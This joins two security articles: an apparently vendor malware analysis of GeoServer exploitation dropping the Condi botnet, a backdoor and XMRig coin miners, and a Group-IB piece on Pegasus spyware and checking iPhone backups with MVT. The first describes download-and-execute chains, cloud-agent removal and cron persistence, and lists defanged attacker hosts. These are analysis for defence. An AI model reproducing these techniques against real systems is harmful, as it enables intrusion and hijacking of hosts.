The attacker first terminates several processes (mpsl, mipsel, bash.mpsl, mips, x86_64, x86), then downloads and executes multiple bot binaries for different CPU architectures (such as ARM, MIPS, PPC, X86, M68K, SH4, and MPSL) from a remote server, “hxxp://209[.]146[.]124[.]181:8030.” The binaries are fetched using wget, saved in the /tmp directory, made executable (chmod 777), and executed.
Figure 24: Attack packet
The following section uses “bot.arm7” as an example. The malware can be recognized by the specified string “condi.”
Figure 25: Significant string
Executing the malware sends numerous DNS queries to “trcpay[.]xyz.”
Figure 26: Continually connecting to the C2 server
The Condi botnet first tries to resolve the C2 server address and its function. It then establishes a connection with the C2 server and waits to parse the command. The malware has numerous DDoS attack methods, such as TCP flooding, UDP flooding, and a VSE DDoS attack.
In tracing the connection back to the remote server, “hxxp://209[.]146[.]124[.]181:8030,” we found that it was built as an HFS (HTTP File Server) and that two malicious tools—“Linux2.4” (another botnet) and “taskhost.exe” (the agent tool)—are located in the server.
The botnet “Linux2.4” not only has different methods that can trigger a DDoS attack but can also act as a backdoor agent. The tool first connects to a server, which is the same as the remote server “209[.]146[.]124[.]181.” It then gathers the host information. Later, it waits for the command to either conduct a remote command execution or trigger a DDoS attack.
Figure 27: DDoS attack methods
The Backdoor malware “taskhost.exe” is designed especially for Windows. It creates a service named “9jzf5” for persistence and then creates different process types to retrieve information from attackers lurking in the host.
Figure 28: Creating a service with the name “9jzf5”
Figure 29: Command execution
CoinMiner
We found four types of incident coin miners that can be delivered to victim hosts, as shown in the following details.
[1]
Figure 30: Attack packet
The attacker downloads a script from a remote URL “hxxp://oss[.]17ww[.]vip/21929e87-85ff-4e98-a837-ae0079c9c860[.]txt/test.sh” and saves it as script.sh in the temp folder. The payload within the incident packets then modifies and executes the script to achieve various purposes.
Figure 31: Script file “test.sh”
The script first gathers host information, such as the location of Aegis, the distribution version of Linux. Afterward, it attempts to uninstall different cloud platforms, like Tencent Cloud, Oracle, Kingsoft Cloud, JD Cloud, and Ali Cloud, to evade monitoring agents from those cloud services. A noteworthy point is that the comments in the script are written in simplified Chinese, indicating that the miner campaign/author may be affiliated with a Chinese group. While finishing these uninstalls, the script kills some security defense mechanisms processes and checks whether the current user has the root privilege needed to uninstall those mechanisms. If everything executes successfully, the script downloads the coin miner and creates another script for persistence.
Figure 32: Download and persistence within “test.sh”
The coin miner, named “sshd,” wrote the configuration within itself. The miner points to two target pools: “sdfasdfsf[.]9527527[.]xyz:3333” and “gsdasdfadfs[.]9527527[.]xyz:3333.”
Figure 33: Coin miner configuration
[2]
Figure 34: Attack packet
Another type of coin miner attack begins with the Base64-encoded command. It intends to download “linux.sh” from “hxxp://repositorylinux.com.” The comment in “linux.sh” is written in Sundanese, an Indonesian language.
Figure 35: Script file “linux.sh”
The script downloads two files: a coin miner named “linuxsys“ and a related configuration file named “config.json.” It downloads these through an AWS (Amazon Web Service) cloud platform service the attacker holds.
Figure 36: Config file “config.json”
The coin miner sets the pool URL “pool[.]supportxmr[.]com:80” with credentials using “config.json.” The miner itself is XMRig, which can be recognized through its data.
Figure 37: Coin miner “linuxsys”
[3]
Figure 38: Attack packet
The action sent via four packets is to download “/tmp/MmkfszDi” from the remote server “hxxp://95[.]85[.]93[.]196:80/asdfakjg.sh,” make it executable, and then run it. The script downloads a coin miner like the others mentioned before. It also removes a list of files within “/tmp,” “/var,” “/usr,” and “/opt.”
Figure 39: Script file “asdfakjg.sh”
The coin miner named “h4” is similar to the other two types mentioned. It is XMRig as well and embeds its configuration within the binary file. The miner sets the pool URL as “asdfghjk[.]youdontcare[.]com:81”
Figure 40: Configuration data embedded in “h4”
[4]
Figure 41: Attack packet
The last type of coin miner incident command is also encoded with base64. It downloads “cron.sh” from “112[.]133[.]194[.]254.” This fraudulent site mimics the webpage of the Institute of Chartered Accountants of India (ICAI). The site is currently removed.
Figure 42: Fraudulent site
“cron.sh” uses the job scheduler on the Unix-like operating system “cron,” as its name indicates. The script schedules jobs for things like downloading coin miner-related scripts and setting the scripts into “crontab.” It first downloads the script named “check.sh” from the same source IP “112[.]133[.]194[.]254” and executes the script.
Figure 43: Script file “cron.sh”
“check.sh” first creates the necessary directories and confirms that the victim host hasn’t been infected. Once the script finds that the victim host is the first to be infected, it downloads “config.sh” from the attacker’s IP “112[.]133[.]194[.]254” and the XMRig coin miner from the developer platform “Github.”
Figure 44: Script file “check.sh”
Through “config.sh,” we learned that the attacker set the pool on SupportXMR “pool[.]supportxmr[.]com:3333”
Figure 45: Script File “config.sh”
Conclusion
While GeoServer’s open-source nature offers flexibility and customization, it also necessitates vigilant security practices to address its vulnerabilities. The developer patched the vulnerability with the function “JXPathUtils.newSafeContext” instead of the original vulnerable one to evaluate the XPath expression safety. However, implementing comprehensive cybersecurity measures—such as regularly updating software, employing threat detection tools, and enforcing strict access controls—can significantly mitigate these risks. By proactively addressing these threats, organizations can secure their environments and ensure the protection and reliability of these data infrastructures.
Fortinet Protection
The malware described in this report is detected and blocked by FortiGuard Antivirus as:
FortiGate, FortiMail, FortiClient, and FortiEDR support the FortiGuard AntiVirus service. The FortiGuard AntiVirus engine is part of each of these solutions. As a result, customers who have these products with up-to-date protections are protected.
The FortiGuard Web Filtering Service blocks the C2 servers and downloads URLs.
FortiGuard Labs provides IPS signatures against attacks exploiting the following vulnerability:
We also suggest that organizations go through Fortinet’s free training module: Fortinet Certified Fundamentals (FCF) in Cybersecurity. This module is designed to help end users learn how to identify and protect themselves from phishing attacks.
FortiGuard IP Reputation and Anti-Botnet Security Service proactively block these attacks by aggregating malicious source IP data from the Fortinet distributed network of threat sensors, CERTs, MITRE, cooperative competitors, and other global sources that collaborate to provide up-to-date threat intelligence about hostile sources.
How does Pegasus and other spyware work discreetly to access everything on your iOS device? Introduction
In today’s digital age, mobile phones and devices have evolved from being exclusive to a few to becoming an absolute need for everyone, aiding us in both personal and professional pursuits. However, these devices, often considered personal, can compromise our privacy when accessed by nefarious cybercriminals.
Malicious mobile software has time and again been wielded as a sneaky weapon to compromise the sensitive information of targeted individuals. Cybercriminals build complex applications capable of operating on victims’ devices unbeknownst to them, concealing the threat and the intentions behind it. Despite the common belief among iOS users that their devices offer complete security, shielding them from such attacks, recent developments, such as the emergence of Pegasus spyware, have shattered this pretense.
The first iOS exploitation by Pegasus spyware was recorded in August 2016, facilitated through spear-phishing attempts—text messages or emails that trick a target into clicking on a malicious link.
What is Pegasus spyware?
Developed by the Israeli company NSO Group, Pegasus spyware is malicious software designed to gather sensitive information from devices and users illicitly. Initially licensed by governments for targeted cyber espionage purposes, it is a sophisticated tool for remotely placing spyware on targeted devices to pry into and reveal information. Its ‘zero-click’ capability makes it particularly dangerous as it can infiltrate devices without any action required from the user.
Pegasus can gather a wide range of sensitive information from infected devices, including messages, audio logs, GPS location, device information, and more. It can also remotely activate the device’s camera and microphone, essentially turning the device into a powerful tool for illegal surveillance.
Over time, NSO Group has become more creative in its methods of unwarranted intrusions into devices. The company, which was founded in 2010, claims itself to be a “leader” in mobile and cellular cyber warfare.
Pegasus is also capable of accessing data from both iOS and Android-powered devices. The fact that it can be deployed through convenient gateways such as SMS, WhatsApp, or iMessage makes it an effortless tool to trick users into installing the spyware without their knowledge. This poses a significant threat to the privacy and security of individuals and organizations targeted by such attacks.
How does Pegasus spyware work?
Pegasus is extremely efficient due to its strategic development to use zero-day vulnerabilities, code obfuscation, and encryption. NSO Group provides two methods for remotely installing spyware on a target’s device: a zero-click method and a one-click method. The one-click method includes sending the target a regular SMS text message containing a link to a malicious website. This website then exploits vulnerabilities in the target’s web browser, along with any additional exploits needed to implant the spyware.
Zero-click attacks do not require any action from device users to establish an unauthorized connection, as they exploit ‘zero-day’ vulnerabilities to gain entry into the system. Once the spyware is installed, Pegasus actively captures the intended data about the device. After installation, Pegasus needs to be constantly upgraded and managed to adapt to device settings and configurations. Additionally, it may be programmed to uninstall itself or self-destruct if exposed or if it no longer provides valuable information to the threat actor.
Now that we’ve studied what Pegasus is and the privacy concerns it raises for users, this blog will further focus on discussing precautionary and investigation measures. The suggested methodology can be leveraged to detect not just Pegasus spyware but also Operation Triangulation, Predator spyware, and more.
Let’s explore how to check iOS or iPadOS devices for signs of compromise when only an iTunes backup is available and obtaining a full file system dump isn’t a viable option.
In recent years, targeted attacks against iOS devices have made headlines regularly. Although the infections are not widespread and they hardly affect more than 100 devices per wave, such attacks still pose serious risks to Apple users. The risks have appeared as a result of iOS becoming an increasingly complex and open system, over the years, to enhance user experience. A good example of this is the flawed design of the iMessage application, which wasn’t protected through the operating system’s sandbox mechanisms.
Apple failed to patch this flaw with a security feature called BlastDoorin iOS 14, instead implementing a Lockdown Mode mechanism that, for now, cybercriminals have not been able to bypass. Learn more about Lockdown Mode here.
While BlastDoor provides a flexible solution through sandbox analysis, Lockdown Mode imposes limitations on iMessage functionality. Nonetheless, the vulnerabilities associated with ImageIO may prompt users to consider disabling iMessage permanently. Another major problem is that there are no mechanisms to examine an infected iOS device directly. Researchers have three options:
Put the device in a safe and wait until an exploit is developed that can extract the full file system dump
Analyze the device’s network traffic (with certain limitations as not all viruses can transmit data via Wi-Fi)
Explore a backup copy of an iOS device, despite data extraction limitations
The backup copy must be taken only with encryption (password protection) as data sets in encrypted and unencrypted copies differ. Here, our analysts focus on the third approach, as it is a pragmatic way to safely examine potential infections without directly interacting with the compromised device. This approach allows researchers to analyze the device’s data in a controlled environment, avoiding any risk of further compromising the device and losing valuable evidence that forms the ground for crucial investigation and analysis.
To conduct research effectively, the users will need either a Mac or Linux device. Linux virtual machines can also be used, but it is recommended that users avoid using Windows Subsystem for Linux as it has issues with forwarding USB ports.
After being through with the process, users may have successfully decrypted the backup.
Now, let’s check for known indicators. Download the most recent IoCs (Indicators of Compromise):
mvt-ios download-iocs
We can also track IoCs relating to other spyware attacks from several sources, such as:
“NSO Group Pegasus Indicators of Compromise” “Predator Spyware Indicators of Compromise” “RCS Lab Spyware Indicators of Compromise” “Stalkerware Indicators of Compromise” “Surveillance Campaign linked to mercenary spyware company” “Quadream KingSpawn Indicators of Compromise” “Operation Triangulation Indicators of Compromise” “WyrmSpy and DragonEgg Indicators of Compromise”
If any infections are detected, the users will receive a *_detected.json file with detections.
Image 1: Result of MVT IOCs scan with four detections
Image 2: The detected results are saved in separate files with “_detected” ending
If there are suspicions of spyware or malware without IOCs, but there are no detections, and a full file system dump isn’t feasible, users will need to work with the resources at hand. The most valuable files in the backup include:
Safari_history.json – check for any suspicious redirects and websites.
Keeping a backup copy of a control device is required to maintain a record of the current names of legitimate processes within a specific iOS version. This control device can be completely reset and reconfigured with the same iOS version. Although annual releases often introduce significant changes, new legitimate processes may still be added, even within a year, through major system updates.
Sms.json – check for links, the content of these links, and domain information.
iOS security architecture typically prevents normal apps from performing unauthorized surveillance. However, a jailbroken device can bypass these security measures. Pegasus and other mobile malware may exploit remote jailbreak exploits to steer clear of detection by security mechanisms. This enables operators to install new software, extract data, and monitor and collect information from targeted devices.
Warning signs of an infection on the device include:
Slower device performance
Spontaneous reboots or shutdowns
Rapid battery drain
Appearance of previously uninstalled applications
Unexpected redirects to unfamiliar websites
This reinstates the critical importance of maintaining up-to-date devices and prioritizing mobile security. Recommendations for end-users include:
Avoid clicking on suspicious links
Review app permissions regularly
Enable Lockdown mode for protection against spyware attacks
Consider disabling iMessage and FaceTime for added security
Always install the updated version of the iOS
For businesses: Protect against Pegasus and other APT mobile malware
Securing mobile devices, applications, and APIs is crucial, particularly when they handle financial transactions and store sensitive data. Organizations operating in critical sectors, government, and other industries are prime targets for cyberattacks such as espionage and more, especially high-level employees.
Researching iOS devices presents challenges due to the closed nature of the system. Group-IB Threat Intelligence, however, helps organizations worldwide identify cyber threats in different environments, including iOS, with our recent discovery being GoldPickaxe.iOS – the first iOS Trojan harvesting facial scans and using them to potentially gain unauthorized access to bank accounts. Group-IB Threat Intelligence provides a constant feed on new and previously conducted cyber attacks, the tactics, techniques, and behaviors of threat actors, and susceptibility of attacks based on your organization’s risk profile— giving a clear picture of how your devices can be exploited by vectors, to initiate timely and effective defense mechanisms.
If you suspect your iOS or Android device has been compromised by Pegasus or similar spyware, turn to our experts for immediate support. To perform device analysis or set up additional security measures, organizations can also get in touch with Group-IB’s Digital Forensics team for assistance.








